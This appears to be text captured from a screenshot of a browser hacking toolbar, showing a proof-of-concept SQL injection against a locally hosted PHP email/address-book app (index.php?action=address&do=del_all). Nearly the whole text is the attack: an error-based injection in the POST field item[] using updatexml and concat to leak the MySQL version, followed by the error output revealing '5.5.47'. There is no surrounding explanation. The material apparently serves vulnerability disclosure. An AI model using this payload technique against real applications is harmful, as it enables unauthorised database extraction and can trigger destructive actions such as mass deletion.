 localhost/eml/index.php?action=address&do=del_all
php
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/eml/index.php?action=address&do=del_all
Split URL
Execute
Enable Post data Enable Referrer
Post data item[]=2') or updatexml(1,concat(0x7e,(version())),0) -- dd
mysql error:
1105:XPATH syntax error: '~5.5.47'